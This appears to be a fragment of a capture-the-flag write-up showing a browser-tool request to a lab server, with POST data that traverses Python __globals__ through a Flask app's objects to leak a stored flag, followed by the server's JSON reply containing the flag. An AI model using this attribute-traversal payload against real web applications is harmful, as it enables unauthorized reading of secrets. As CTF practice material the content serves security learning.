 Load URL
http://107.167.188.241/getflag
Split URL
Execute
Enable Post data
Enable Referrer
Post data
field=save.__globals__[db].init_app.__globals__[current_app].__dict__[view_functions][index].__globals__[g].flag
{"save.__globals__[db].init_app.__globals__[current_app].__dict__[view_functions][index].__globals__[g].flag":"swpuctf{tHl$_15_4_f14G}", "hash":
"b2ce49ebfd5bb7905b0fee5069fef8d98a0c2e515140be90c36e8dbf4b2288bf"}